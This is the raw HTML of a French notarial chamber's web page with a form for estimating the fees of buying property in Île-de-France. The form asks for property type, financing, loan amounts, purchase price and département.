<div class="form-item js-form-item form-type-textfield js-form-type-textfield form-item-search-header-keys js-form-item-search-header-keys form-group">
      <label for="edit-search-header-keys" class="control-label">
                <span class="label-content">
            
        </span>
        </label>
  
  
  <input data-drupal-selector="edit-search-header-keys" class="form-text form-control" type="text" id="edit-search-header-keys" name="search_header_keys" value="" size="60" maxlength="128" />

  
  
  </div>
<input autocomplete="off" data-drupal-selector="form-msb-bev4i0bnlboygu9fhpsl0ihatehkclkrysj48bg" type="hidden" name="form_build_id" value="form-MSB-BEV4I0bnLboYgU9fHPSL0IHATEHkCLKRysj48bg" /><input data-drupal-selector="edit-search-header-form" type="hidden" name="form_id" value="search_header_form" /><div data-drupal-selector="edit-actions" class="form-actions form-group js-form-wrapper form-wrapper" id="edit-actions"><button data-drupal-selector="edit-submit" class="button js-form-submit form-submit btn-default btn" type="submit" id="edit-submit" name="op" value="Ok">Ok</button></div>

</form>

    </section>


  </div>

                </div>
                    </div>
    </div>

                    <header class="navbar navbar-default" id="navbar" role="banner">
                        <div class="container-fluid">
                                <div class="navbar-header">
                    
                                                                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse">
                            <span class="sr-only">Toggle navigation</span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                        </button>
                                    </div>

                                                    <div id="navbar-collapse" class="navbar-collapse collapse">
                          <div class="region region-navigation-collapsible">
    <nav role="navigation" aria-labelledby="block-menuprincipal75-2-menu" id="block-menuprincipal75-2">
            
  <h2 class="visually-hidden" id="block-menuprincipal75-2-menu">Menu Principal 75</h2>
  

        
              <ul class="menu nav navbar-nav">
                            <li>
        <a href="/fr/liste-articles" data-drupal-link-system-path="liste-articles">Actualités</a>
                  </li>
                        <li class="expanded dropdown">
        <a href="/fr/la-chambre" class="dropdown-toggle">La Chambre <span class="caret"></span></a>
                    <div class="dropdown-menu">
                        <ul class="menu dropdown-menu-list">
                            <li class="expanded">
        <a href="/fr/presentation/histoire-de-la-chambre-et-du-notariat-de-paris" data-drupal-link-system-path="taxonomy/term/755">Histoire de la Chambre et du Notariat de Paris</a>
                    <div class="dropdown-menu">
                        <ul class="menu dropdown-menu-list">
                            <li>
        <a href="/fr/histoire-de-la-chambre-et-du-notariat-de-paris/les-notaires-du-chatelet" data-drupal-link-system-path="taxonomy/term/988">Les notaires du Châtelet</a>
                  </li>
                        <li>
        <a href="/fr/histoire-de-la-chambre-et-du-notariat-de-paris/lhistoire-de-la-chambre" data-drupal-link-system-path="taxonomy/term/986">L&#039;histoire de la Chambre</a>
                  </li>
                        <li>
        <a href="/fr/histoire-de-la-chambre-et-du-notariat-de-paris/les-symboles-du-notariat" data-drupal-link-system-path="taxonomy/term/987">Les symboles du notariat</a>
                  </li>
        </ul>
  
        </div>
            </li>
                        <li>
        <a href="https://www.calameo.com/read/003616144a10ba475da3c?authid=xi3iRrkpsigq">Rapport d&#039;activité</a>
                  </li>
                        <li>
        <a href="/fr/organisation-et-roles/organisation-et-roles-de-la-chambre" data-drupal-link-system-path="node/1875">Organisation et rôles</a>
                  </li>
                        <li>
        <a href="/fr/certification-de-la-chambre/la-chambre-certifiee-iso-9001" data-drupal-link-system-path="node/1822">Certification de la Chambre</a>
                  </li>
                        <li>
        <a href="/fr/la-chambre/limmeuble-de-la-place-du-chatelet" data-drupal-link-system-path="taxonomy/term/985">L&#039;immeuble de la Place du Châtelet</a>
                  </li>
                        <li class="expanded">
        <a href="/fr/la-chambre/laction-internationale-de-la-chambre" data-drupal-link-system-path="taxonomy/term/722">L&#039;action internationale de la Chambre</a>
                    <div class="dropdown-menu">
                        <ul class="menu dropdown-menu-list">
                            <li>
        <a href="/fr/leurope" data-drupal-link-system-path="taxonomy/term/979">L&#039;Europe</a>
                  </li>
        </ul>
  
        </div>
            </li>
                        <li>
        <a href="/fr/la-chambre/composition-de-la-chambre-et-de-la-compagnie" data-drupal-link-system-path="taxonomy/term/703">Composition de la Chambre et de la Compagnie</a>
                  </li>
                        <li>
        <a href="/fr/content/egalite-femmes-hommes" data-drupal-link-system-path="node/912148">Égalité femmes-hommes</a>
                  </li>
                        <li>
        <a href="/fr/content/linvitee-de-la-chambre-des-notaires-de-paris" data-drupal-link-system-path="node/4613181">L&#039;invité(e) de la Chambre des notaires de Paris</a>
                  </li>
        </ul>
  
        </div>
            </li>
                        <li class="expanded dropdown">
        <a href="/fr/services-pour-les-particuliers" class="dropdown-toggle">Services pour les particuliers <span class="caret"></span></a>
                    <div class="dropdown-menu">
                        <ul class="menu dropdown-menu-list">
                            <li>
        <a href="/fr/services-pour-les-particuliers/centre-de-legalisation-et-de-lapostille-de-paris-clap" data-drupal-link-system-path="node/4538210">CLAP</a>
                  </li>
                        <li>
        <a href="/fr/modalites-dacces-au-droit" data-drupal-link-system-path="taxonomy/term/968">Modalités d&#039;accès au droit</a>
                  </li>
                        <li>
        <a href="/fr/services-pour-les-particuliers/vidoc-consultation-des-declarations-foncieres-de-la-ville-de-paris" data-drupal-link-system-path="node/1441875">VIDOC : consultation des déclarations foncières de la Ville de Paris</a>
                  </li>
                        <li>
        <a href="/fr/cmanot-paris" data-drupal-link-system-path="taxonomy/term/978">Centre de Médiation et d&#039;Arbitrage des Notaires de Paris (CMANOT-Paris)</a>
                  </li>
                        <li>
        <a href="/fr/les-reclamations-aupres-de-la-chambre" data-drupal-link-system-path="taxonomy/term/737">Les réclamations concernant un notaire</a>
                  </li>
                        <li>
        <a href="/fr/les-ventes-aux-encheres/quest-ce-quune-vente-aux-encheres-immobiliere" data-drupal-link-system-path="node/1812">Les ventes aux enchères</a>
                  </li>
                        <li>
        <a href="/fr/divorce-liquidation-des-interets-patrimoniaux" data-drupal-link-system-path="taxonomy/term/736">Divorce - Liquidation des intérêts patrimoniaux</a>
                  </li>
                        <li>
        <a href="/fr/les-expertises-immobilieres/des-experts-votre-disposition-par-lintermediaire-de-votre-notaire" data-drupal-link-system-path="node/1722">Les expertises immobilières</a>
                  </li>
        </ul>
  
        </div>
            </li>
                        <li class="expanded dropdown">
        <a href="/fr/les-metiers-du-notariat" class="dropdown-toggle">Les métiers du notariat <span class="caret"></span></a>
                    <div class="dropdown-menu">
                        <ul class="menu dropdown-menu-list">
                            <li>
        <a href="/fr/les-metiers-du-notariat/notaire" data-drupal-link-system-path="node/1171911">Notaire</a>
                  </li>
                        <li>
        <a href="/fr/les-metiers-du-notariat/juriste-0" data-drupal-link-system-path="node/1883">Juriste</a>
                  </li>
                        <li>
        <a href="/fr/les-metiers-du-notariat/assistante-ou-secretaire-juridique" data-drupal-link-system-path="node/1884">Assistant(e) ou secrétaire juridique</a>
                  </li>
                        <li>
        <a href="/fr/les-metiers-du-notariat/caissier-comptable-0" data-drupal-link-system-path="node/1881">Caissier - comptable</a>
                  </li>
                        <li>
        <a href="/fr/les-metiers-du-notariat/formaliste-0" data-drupal-link-system-path="node/1882">Formaliste</a>
                  </li>
        </ul>
  
        </div>
            </li>
                        <li class="expanded dropdown">
        <a href="/fr/liste-communiques-de-presse" class="dropdown-toggle">Presse <span class="caret"></span></a>
                    <div class="dropdown-menu">
                        <ul class="menu dropdown-menu-list">
                            <li>
        <a href="/fr/liste-communiques-de-presse?debut=&amp;fin=&amp;type=1013" data-drupal-link-query="{&quot;debut&quot;:&quot;&quot;,&quot;fin&quot;:&quot;&quot;,&quot;type&quot;:&quot;1013&quot;}" data-drupal-link-system-path="liste-communiques-de-presse">Communication immobilière mensuelle</a>
                  </li>
                        <li>
        <a href="/fr/liste-communiques-de-presse?debut=&amp;fin=&amp;type=16" data-drupal-link-query="{&quot;debut&quot;:&quot;&quot;,&quot;fin&quot;:&quot;&quot;,&quot;type&quot;:&quot;16&quot;}" data-drupal-link-system-path="liste-communiques-de-presse">Communiqué de presse</a>
                  </li>
                        <li>
        <a href="/fr/liste-communiques-de-presse?debut=&amp;fin=&amp;type=1026" data-drupal-link-query="{&quot;debut&quot;:&quot;&quot;,&quot;fin&quot;:&quot;&quot;,&quot;type&quot;:&quot;1026&quot;}" data-drupal-link-system-path="liste-communiques-de-presse">Focus immobilier</a>
                  </li>
        </ul>
  
        </div>
            </li>
                        <li class="expanded dropdown">
        <a href="/fr/outils--services" class="dropdown-toggle">Outils &amp; Services <span class="caret"></span></a>
                    <div class="dropdown-menu">
                        <ul class="menu dropdown-menu-list">
                            <li class="expanded">
        <a href="/fr/annuaire?mot-cle=&amp;search_api_fulltext_1=&amp;departement=All&amp;langues_parlees=All&amp;statut=en_exercice" data-drupal-link-query="{&quot;departement&quot;:&quot;All&quot;,&quot;langues_parlees&quot;:&quot;All&quot;,&quot;mot-cle&quot;:&quot;&quot;,&quot;search_api_fulltext_1&quot;:&quot;&quot;,&quot;statut&quot;:&quot;en_exercice&quot;}" data-drupal-link-system-path="annuaire">Annuaire</a>
                    <div class="dropdown-menu">
                        <ul class="menu dropdown-menu-list">
                            <li>
        <a href="/fr/annuaire?mot-cle=&amp;search_api_fulltext_1=&amp;departement=All&amp;langues_parlees=All&amp;statut=en_exercice" data-drupal-link-query="{&quot;departement&quot;:&quot;All&quot;,&quot;langues_parlees&quot;:&quot;All&quot;,&quot;mot-cle&quot;:&quot;&quot;,&quot;search_api_fulltext_1&quot;:&quot;&quot;,&quot;statut&quot;:&quot;en_exercice&quot;}" data-drupal-link-system-path="annuaire">Trouver un notaire en exercice</a>
                  </li>
                        <li>
        <a href="/fr/annuaire?mot-cle=&amp;search_api_fulltext_1=&amp;departement=All&amp;langues_parlees=All&amp;statut=inactif" data-drupal-link-query="{&quot;departement&quot;:&quot;All&quot;,&quot;langues_parlees&quot;:&quot;All&quot;,&quot;mot-cle&quot;:&quot;&quot;,&quot;search_api_fulltext_1&quot;:&quot;&quot;,&quot;statut&quot;:&quot;inactif&quot;}" data-drupal-link-system-path="annuaire">Trouver un ancien notaire</a>
                  </li>
        </ul>
  
        </div>
            </li>
                        <li class="expanded">
        <a href="/fr/inscription-newsletter" data-drupal-link-system-path="inscription-newsletter">Newsletter</a>
                    <div class="dropdown-menu">
                        <ul class="menu dropdown-menu-list">
                            <li>
        <a href="/fr/inscription-newsletter" data-drupal-link-system-path="inscription-newsletter">Inscription à la Newsletter</a>
                  </li>
        </ul>
  
        </div>
            </li>
                        <li class="expanded">
        <a href="/fr/carte-des-prix" data-drupal-link-system-path="carte-des-prix">Carte des prix</a>
                    <div class="dropdown-menu">
                        <ul class="menu dropdown-menu-list">
                            <li>
        <a href="/fr/carte-des-prix" data-drupal-link-system-path="carte-des-prix">Prix de l’immobilier en Ile-de-France</a>
                  </li>
                        <li>
        <a href="/fr/carte-des-prix#paris" data-drupal-link-system-path="carte-des-prix">Prix de l’immobilier à Paris</a>
                  </li>
                        <li>
        <a href="/fr" title="&amp;nbsp;

&amp;nbsp;

&amp;nbsp;

&amp;nbsp;

&amp;nbsp;

&amp;nbsp;
" data-drupal-link-system-path="&lt;front&gt;">Immo Notaires Argus</a>
                  </li>
                        <li>
        <a href="https://paris.notaires.fr/sites/default/files/Prix_communes_arrd_quartiers_T42024.pdf">Prix au m² au 4e trimestre 2024 (IFI)</a>
                  </li>
        </ul>
  
        </div>
            </li>
                        <li class="expanded">
        <a href="/fr/outils--services/lexiques" data-drupal-link-system-path="taxonomy/term/1039">Lexiques</a>
                    <div class="dropdown-menu">
                        <ul class="menu dropdown-menu-list">
                            <li>
        <a href="/fr/lexique" data-drupal-link-system-path="lexique">Lexique juridique</a>
                  </li>
                        <li>
        <a href="/fr/lexique-patrimoine" data-drupal-link-system-path="lexique-patrimoine">Lexique du patrimoine</a>
                  </li>
        </ul>
  
        </div>
            </li>
                        <li class="expanded">
        <a href="/fr/nous-contacter" data-drupal-link-system-path="nous-contacter">Contacts</a>
                    <div class="dropdown-menu">
                        <ul class="menu dropdown-menu-list">
                            <li>
        <a href="/fr/nous-contacter/centre-mediation-notaires-paris" data-drupal-link-system-path="nous-contacter/centre-mediation-notaires-paris">Centre de médiation des notaires de Paris</a>
                  </li>
                        <li>
        <a href="/fr/nous-contacter/club-notarial-immo" data-drupal-link-system-path="nous-contacter/club-notarial-immo">Le Club Notarial de l&#039;Immobilier</a>
                  </li>
                        <li>
        <a href="/fr/nous-contacter/probleme-technique" data-drupal-link-system-path="nous-contacter/probleme-technique">Problème technique</a>
                  </li>
                        <li>
        <a href="/fr/nous-contacter/recherche-succession" data-drupal-link-system-path="nous-contacter/recherche-succession">Recherche de Notaire en charge d&#039;une succession</a>
                  </li>
                        <li>
        <a href="/fr/nous-contacter/relation-presse" data-drupal-link-system-path="nous-contacter/relation-presse">Relations Presse</a>
                  </li>
                        <li>
        <a href="/fr/nous-contacter/reclamation-notaires" data-drupal-link-system-path="nous-contacter/reclamation-notaires">Réclamations concernant un notaire</a>
                  </li>
                        <li>
        <a href="/fr/nous-contacter/club-chatelet" data-drupal-link-system-path="nous-contacter/club-chatelet">Club du Châtelet</a>
                  </li>
                        <li>
        <a href="https://paris.notaires.fr/fr/nous-contacter/demande-fiche-revision-fonciere">Demande de fiche de révision foncière</a>
                  </li>
        </ul>
  
        </div>
            </li>
                        <li class="expanded">
        <a href="/fr/liste-des-publications" data-drupal-link-system-path="liste-des-publications">Publications</a>
                    <div class="dropdown-menu">
                        <ul class="menu dropdown-menu-list">
                            <li>
        <a href="https://www.calameo.com/read/003616144b228a578be4a?authid=efPiSvLWzmrU">Copropriété : le guide</a>
                  </li>
                        <li>
        <a href="/fr/liste-des-publications?debut=&amp;fin=&amp;publie=13&amp;theme=All" data-drupal-link-query="{&quot;debut&quot;:&quot;&quot;,&quot;fin&quot;:&quot;&quot;,&quot;publie&quot;:&quot;13&quot;,&quot;theme&quot;:&quot;All&quot;}" data-drupal-link-system-path="liste-des-publications">Dépliants</a>
                  </li>
                        <li>
        <a href="/fr/liste-des-publications?debut=&amp;fin=&amp;publie=14&amp;theme=All" data-drupal-link-query="{&quot;debut&quot;:&quot;&quot;,&quot;fin&quot;:&quot;&quot;,&quot;publie&quot;:&quot;14&quot;,&quot;theme&quot;:&quot;All&quot;}" data-drupal-link-system-path="liste-des-publications">Flyers</a>
                  </li>
                        <li>
        <a href="/fr/infographies/comprendre-le-notariat-toutes-les-etapes-de-la-vie" data-drupal-link-system-path="node/1416076">Infographies</a>
                  </li>
                        <li>
        <a href="/fr/liste-des-publications?debut=&amp;fin=&amp;publie=107&amp;theme=All" data-drupal-link-query="{&quot;debut&quot;:&quot;&quot;,&quot;fin&quot;:&quot;&quot;,&quot;publie&quot;:&quot;107&quot;,&quot;theme&quot;:&quot;All&quot;}" data-drupal-link-system-path="liste-des-publications">Votre notaire vous informe</a>
                  </li>
        </ul>
  
        </div>
            </li>
                        <li class="expanded">
        <a href="/fr/liste-evenements" data-drupal-link-system-path="liste-evenements">Evénements</a>
                    <div class="dropdown-menu">
                        <ul class="menu dropdown-menu-list">
                            <li>
        <a href="/fr/liste-evenements?debut=&amp;fin=&amp;type=1024" data-drupal-link-query="{&quot;debut&quot;:&quot;&quot;,&quot;fin&quot;:&quot;&quot;,&quot;type&quot;:&quot;1024&quot;}" data-drupal-link-system-path="liste-evenements">Conférence de Presse</a>
                  </li>
                        <li>
        <a href="/fr/liste-evenements?debut=&amp;fin=&amp;type=10" data-drupal-link-query="{&quot;debut&quot;:&quot;&quot;,&quot;fin&quot;:&quot;&quot;,&quot;type&quot;:&quot;10&quot;}" data-drupal-link-system-path="liste-evenements">Conférences</a>
                  </li>
                        <li>
        <a href="/fr/liste-evenements?debut=&amp;fin=&amp;type=3" data-drupal-link-query="{&quot;debut&quot;:&quot;&quot;,&quot;fin&quot;:&quot;&quot;,&quot;type&quot;:&quot;3&quot;}" data-drupal-link-system-path="liste-evenements">Evénements</a>
                  </li>
                        <li>
        <a href="/fr/liste-evenements?debut=&amp;fin=&amp;type=694" data-drupal-link-query="{&quot;debut&quot;:&quot;&quot;,&quot;fin&quot;:&quot;&quot;,&quot;type&quot;:&quot;694&quot;}" data-drupal-link-system-path="liste-evenements">Permanence / Consultation</a>
                  </li>
        </ul>
  
        </div>
            </li>
                        <li class="expanded">
        <a href="/fr/outils--services/simulateurs" data-drupal-link-system-path="taxonomy/term/1036">Simulateurs</a>
                    <div class="dropdown-menu">
                        <ul class="menu dropdown-menu-list">
                            <li>
        <a href="/fr/outils-et-services/calcul-de-frais-d-achat" data-drupal-link-system-path="node/add/calcul_frais_achat" class="is-active" aria-current="page">Calcul des frais d&#039;achat</a>
                  </li>
                        <li>
        <a href="/fr/outils-et-services/calcul-des-frais-main-levee" data-drupal-link-system-path="node/add/calcul_frais_main_levee">Calcul des frais de mainlevée</a>
                  </li>
                        <li>
        <a href="/fr/outils-et-services/calcul-des-plus-values" data-drupal-link-system-path="node/add/calcul_plus_values">Calcul des plus-values</a>
                  </li>
                        <li>
        <a href="/fr/outils-et-services/calcul-des-droits-de-succession" data-drupal-link-system-path="outils-et-services/calcul-des-droits-de-succession">Calcul des droits de succession</a>
                  </li>
        </ul>
  
        </div>
            </li>
                        <li>
        <a href="https://www.calameo.com/read/003616144f1ad30e5c4c5">Charte de la confraternité</a>
                  </li>
                        <li>
        <a href="https://www.calameo.com/read/00361614422c2855be4e7">Règlement de la Chambre</a>
                  </li>
        </ul>
  
        </div>
            </li>
        </ul>
  


  </nav>

  </div>

                    </div>
                                            </div>
                    </header>
    
	<div role="main" class="js-quickedit-main-content">
		<div
			class="wrapper">

						
						

															<div class="highlighted">
						  <div class="region region-highlighted">
        <ol class="breadcrumb">
          <li >
                  <a href="/fr">Accueil</a>
              </li>
          <li >
                  <a href="/fr">Outils et services</a>
              </li>
          <li  class="active">
                  Calcul des frais d'achat
              </li>
      </ol>

    <h1 class="page-header">Calcul des frais d'achat</h1>


  </div>

					</div>
							
						
						
									<section
				class="container main-container">

																			
									
													<div class="main-content col-sm-9 first-colomn">
						<a id="main-content"></a>
						  <div class="region region-content">
    <div data-drupal-messages-fallback class="hidden"></div>
  <div class='acquisition-form-header'><p>Vendeur ou acquéreur, si vous avez confié un mandat de vente ou de recherche de bien à un notaire, sa rémunération est désormais libre. Rapprochez-vous de lui pour en connaître le montant.</p>
</div><form class="node-calcul-frais-achat-form node-form" data-drupal-selector="node-calcul-frais-achat-form" action="/fr/outils-et-services/calcul-de-frais-d-achat" method="post" id="node-calcul-frais-achat-form" accept-charset="UTF-8">
  <input data-drupal-selector="edit-changed" type="hidden" name="changed" value="1769455165" />
<div  data-drupal-selector="edit-group-first">
  <h2>Quel est le type de votre bien ?</h2>
    <div class="field--type-list-string field--name-field-type-bien field--widget-options-buttons form-group js-form-wrapper form-wrapper" data-drupal-selector="edit-field-type-bien-wrapper" id="edit-field-type-bien-wrapper"><fieldset data-drupal-selector="edit-field-type-bien" class="fieldgroup form-composite required js-form-item form-item js-form-wrapper form-wrapper" id="edit-field-type-bien--wrapper" required="required" aria-required="true">
  
    <legend>
    <span class="fieldset-legend js-form-required form-required"></span>

      </legend>
  <div class="fieldset-wrapper">
              <span class="field-prefix"><div class="extra-description"></div></span>
        <div id="edit-field-type-bien">
<div class="form-item js-form-item form-type-radio js-form-type-radio form-item-field-type-bien js-form-item-field-type-bien radio">
  
  
  

      <label for="edit-field-type-bien-1" class="control-label option">
                    <input data-drupal-selector="edit-field-type-bien-1" class="form-radio" type="radio" id="edit-field-type-bien-1" name="field_type_bien" value="1" checked="checked" />
            <span class="cr"><i class="fa fa-check cr-icon" aria-hidden="true"></i></span>
                <span class="label-content">
            Acquisition d'un bien bâti
        </span>
                <span class="desciption-option">
            
        </span>
        </label>
  
  
  </div>

<div class="form-item js-form-item form-type-radio js-form-type-radio form-item-field-type-bien js-form-item-field-type-bien radio">
  
  
  

      <label for="edit-field-type-bien-2" class="control-label option">
                    <input data-drupal-selector="edit-field-type-bien-2" class="form-radio" type="radio" id="edit-field-type-bien-2" name="field_type_bien" value="2" />
            <span class="cr"><i class="fa fa-check cr-icon" aria-hidden="true"></i></span>
                <span class="label-content">
            Acquisition d’un bien en l'Etat Futur d'Achèvement (VEFA)
        </span>
                <span class="desciption-option">
            
        </span>
        </label>
  
  
  </div>

<div class="form-item js-form-item form-type-radio js-form-type-radio form-item-field-type-bien js-form-item-field-type-bien radio">
  
  
  

      <label for="edit-field-type-bien-3" class="control-label option">
                    <input data-drupal-selector="edit-field-type-bien-3" class="form-radio" type="radio" id="edit-field-type-bien-3" name="field_type_bien" value="3" />
            <span class="cr"><i class="fa fa-check cr-icon" aria-hidden="true"></i></span>
                <span class="label-content">
            Acquisition d'un bien achevé construit dans le cadre d'un contrat de construction de maison individuelle ou par le vendeur
        </span>
                <span class="desciption-option">
            
        </span>
        </label>
  
  
  </div>

<div class="form-item js-form-item form-type-radio js-form-type-radio form-item-field-type-bien js-form-item-field-type-bien radio">
  
  
  

      <label for="edit-field-type-bien-0" class="control-label option">
                    <input data-drupal-selector="edit-field-type-bien-0" class="form-radio" type="radio" id="edit-field-type-bien-0" name="field_type_bien" value="0" />
            <span class="cr"><i class="fa fa-check cr-icon" aria-hidden="true"></i></span>
                <span class="label-content">
            Acquisition d'un terrain vendu par un particulier à un autre particulier — Où les deux particuliers sont non assujettis à la TVA
        </span>
                <span class="desciption-option">
            
        </span>
        </label>
  
  
  </div>
</div>

          </div>
</fieldset>
</div>

  </div><input autocomplete="off" data-drupal-selector="form-qz5jqh-udbj-y6lqigov4-kpjrecoetyfgbkhk-myha" type="hidden" name="form_build_id" value="form-QZ5jqH_Udbj-y6LQiGOV4-KPJReCoeTyFGbkhk-mYHA" /><input data-drupal-selector="edit-node-calcul-frais-achat-form" type="hidden" name="form_id" value="node_calcul_frais_achat_form" />
<div  data-drupal-selector="edit-group-comment-financez-vous-votr">
  <h2>Comment financez-vous votre bien ?</h2>
    <div class="field--type-list-string field--name-field-finance-bien field--widget-options-buttons form-group js-form-wrapper form-wrapper" data-drupal-selector="edit-field-finance-bien-wrapper" id="edit-field-finance-bien-wrapper"><fieldset data-drupal-selector="edit-field-finance-bien" class="fieldgroup form-composite required js-form-item form-item js-form-wrapper form-wrapper" id="edit-field-finance-bien--wrapper" required="required" aria-required="true">
  
    <legend>
    <span class="fieldset-legend js-form-required form-required"></span>

      </legend>
  <div class="fieldset-wrapper">
            <div id="edit-field-finance-bien">
<div class="form-item js-form-item form-type-radio js-form-type-radio form-item-field-finance-bien js-form-item-field-finance-bien radio">
  
  
  

      <label for="edit-field-finance-bien-1" class="control-label option">
                    <input data-drupal-selector="edit-field-finance-bien-1" class="form-radio" type="radio" id="edit-field-finance-bien-1" name="field_finance_bien" value="1" />
            <span class="cr"><i class="fa fa-check cr-icon" aria-hidden="true"></i></span>
                <span class="label-content">
            Sans emprunt
        </span>
        </label>
  
  
  </div>

<div class="form-item js-form-item form-type-radio js-form-type-radio form-item-field-finance-bien js-form-item-field-finance-bien radio">
  
  
  

      <label for="edit-field-finance-bien-2" class="control-label option">
                    <input data-drupal-selector="edit-field-finance-bien-2" class="form-radio" type="radio" id="edit-field-finance-bien-2" name="field_finance_bien" value="2" />
            <span class="cr"><i class="fa fa-check cr-icon" aria-hidden="true"></i></span>
                <span class="label-content">
            Emprunt sans garantie hypothécaire
        </span>
        </label>
  
  
  </div>

<div class="form-item js-form-item form-type-radio js-form-type-radio form-item-field-finance-bien js-form-item-field-finance-bien radio">
  
  
  

      <label for="edit-field-finance-bien-3" class="control-label option">
                    <input data-drupal-selector="edit-field-finance-bien-3" class="form-radio" type="radio" id="edit-field-finance-bien-3" name="field_finance_bien" value="3" />
            <span class="cr"><i class="fa fa-check cr-icon" aria-hidden="true"></i></span>
                <span class="label-content">
            Emprunt avec garantie hypothécaire
        </span>
        </label>
  
  
  </div>
</div>

          </div>
</fieldset>
</div>
<div class="field--type-string field--name-field-montant-prets field--widget-string-textfield form-group js-form-wrapper form-wrapper" data-drupal-selector="edit-field-montant-prets-wrapper" data-drupal-states="{&quot;visible&quot;:{&quot;[name=\u0022field_finance_bien\u0022]&quot;:{&quot;value&quot;:&quot;3&quot;}}}" id="edit-field-montant-prets-wrapper"><div><h2>Saisie des prêts avec garantie hypothécaire</h2></div>      
<div class="form-item js-form-item form-type-textfield js-form-type-textfield form-item-field-montant-prets-0-value js-form-item-field-montant-prets-0-value form-group">
      <label for="edit-field-montant-prets-0-value" class="control-label">
                <span class="label-content">
            Montant des prêts immobiliers autres que ceux détaillés ci-dessous
        </span>
        </label><div class="help" data-toggle="tooltip" data-placement="top" title="Help montant des prêts immobiliers" data-html="">
        </div>
  
  
  <div class="extra-description"></div><input class="js-text-full text-full form-text form-control" data-drupal-selector="edit-field-montant-prets-0-value" type="text" id="edit-field-montant-prets-0-value" name="field_montant_prets[0][value]" value="0" size="60" maxlength="255" placeholder="" />

  
  
  </div>

  </div>
<div class="field--type-string field--name-field-montant-prets-pel-cel field--widget-string-textfield form-group js-form-wrapper form-wrapper" data-drupal-selector="edit-field-montant-prets-pel-cel-wrapper" data-drupal-states="{&quot;visible&quot;:{&quot;[name=\u0022field_finance_bien\u0022]&quot;:{&quot;value&quot;:&quot;3&quot;}}}" id="edit-field-montant-prets-pel-cel-wrapper">      
<div class="form-item js-form-item form-type-textfield js-form-type-textfield form-item-field-montant-prets-pel-cel-0-value js-form-item-field-montant-prets-pel-cel-0-value form-group">
      <label for="edit-field-montant-prets-pel-cel-0-value" class="control-label">
                <span class="label-content">
            Montant des prêts PEL, CEL et des prêts du secteur aidés
        </span>
        </label><div class="help" data-toggle="tooltip" data-placement="top" title="Help montant des prêts PEL" data-html="">
        </div>
  
  
  <div class="extra-description">(Conventionnés garantis par l'Etat (FGAS), PAS, PSI, PAP, PLA, prêt à taux zéro)</div><input class="js-text-full text-full form-text form-control" data-drupal-selector="edit-field-montant-prets-pel-cel-0-value" type="text" id="edit-field-montant-prets-pel-cel-0-value" name="field_montant_prets_pel_cel[0][value]" value="0" size="60" maxlength="255" placeholder="" />

  
  
  </div>

  </div>

  </div>
<div  class="acquisition-price-field" data-drupal-selector="edit-group-quel-est-la-valeur-de-votr">
  <h2>Quel est la valeur de votre acquisition ?</h2>
    <div class="field--type-string field--name-field-prix-acquisition field--widget-string-textfield form-group js-form-wrapper form-wrapper" data-drupal-selector="edit-field-prix-acquisition-wrapper" id="edit-field-prix-acquisition-wrapper">      
<div class="form-item js-form-item form-type-textfield js-form-type-textfield form-item-field-prix-acquisition-0-value js-form-item-field-prix-acquisition-0-value form-group">
      <label for="edit-field-prix-acquisition-0-value" class="control-label js-form-required form-required">
                <span class="label-content">
            Prix de votre acquisition
        </span>
        </label><div class="help" data-toggle="tooltip" data-placement="top" title="prix acquisition" data-html="">
        </div>
  
  
  <div class="extra-description"></div><input class="js-text-full text-full form-text required form-control" data-drupal-selector="edit-field-prix-acquisition-0-value" type="text" id="edit-field-prix-acquisition-0-value" name="field_prix_acquisition[0][value]" value="" size="60" maxlength="255" placeholder="exemple : 300 000" required="required" aria-required="true" />

  
  
  </div>

  </div>
<div class="field--type-string field--name-field-mobilier field--widget-string-textfield form-group js-form-wrapper form-wrapper" data-drupal-selector="edit-field-mobilier-wrapper" id="edit-field-mobilier-wrapper">      
<div class="form-item js-form-item form-type-textfield js-form-type-textfield form-item-field-mobilier-0-value js-form-item-field-mobilier-0-value form-group">
      <label for="edit-field-mobilier-0-value" class="control-label">
                <span class="label-content">
            dont mobilier éventuel d'une valeur de
        </span>
        </label><div class="help" data-toggle="tooltip" data-placement="top" title="dont mobilier" data-html="">
        </div>
  
  
  <div class="extra-description">(meubles de cuisine, électro-ménager, ...)</div><input class="js-text-full text-full form-text form-control" data-drupal-selector="edit-field-mobilier-0-value" type="text" id="edit-field-mobilier-0-value" name="field_mobilier[0][value]" value="0" size="60" maxlength="255" placeholder="" />

  
  
  </div>

  </div>
<div class="field--type-entity-reference field--name-field-departement-bien field--widget-entity-reference-autocomplete form-group js-form-wrapper form-wrapper" data-drupal-selector="edit-field-departement-bien-wrapper" id="edit-field-departement-bien-wrapper">      
<div class="form-item js-form-item form-type-entity-autocomplete js-form-type-entity-autocomplete form-item-field-departement-bien-0-target-id js-form-item-field-departement-bien-0-target-id form-group form-autocomplete">
      <label for="edit-field-departement-bien-0-target-id" class="control-label js-form-required form-required">
                <span class="label-content">
            Département de localisation de votre bien
        </span>
        </label>
  
  
  <div class="input-group"><span class="input-group-addon"><div class="extra-description" ></div></span><input data-drupal-selector="edit-field-departement-bien-0-target-id" class="form-autocomplete form-text required form-control" data-autocomplete-path="/fr/entity_reference_autocomplete/taxonomy_term/default%3Ataxonomy_term/u_7Ei59_9V3JGPrCBHJpbtaDbyyn7aACLXuBlOkfga8" type="text" id="edit-field-departement-bien-0-target-id" name="field_departement_bien[0][target_id]" value="" size="60" maxlength="1024" placeholder="Essonne ou 92" required="required" aria-required="true" /><span class="input-group-addon"><span class="icon glyphicon glyphicon-refresh ajax-progress ajax-progress-throbber" aria-hidden="true"></span></span></div>

  
  
  </div>

  <p class="field-required">*Tous les champs sont obligatoires.</p></div>

  </div>
<div class="form-item js-form-item form-type-vertical-tabs js-form-type-vertical-tabs form-item- js-form-item- form-no-label form-group">
      <label for="edit-advanced" class="control-label sr-only">
                <span class="label-content">
            Vertical Tabs
        </span>
        </label>
  
  
  <div class="entity-meta" data-drupal-selector="edit-advanced" data-vertical-tabs-panes><input class="vertical-tabs__active-tab" data-drupal-selector="edit-advanced-active-tab" type="hidden" name="advanced__active_tab" value="" /></div>


  
  
  </div>
<div data-drupal-selector="edit-actions" class="form-actions form-group js-form-wrapper form-wrapper" id="edit-actions"><button data-drupal-selector="edit-submit" class="button button--primary js-form-submit form-submit btn-primary btn" type="submit" id="edit-submit" name="op" value="Calculer vos frais d&#039;achat">Calculer vos frais d'achat</button></div>

</form>

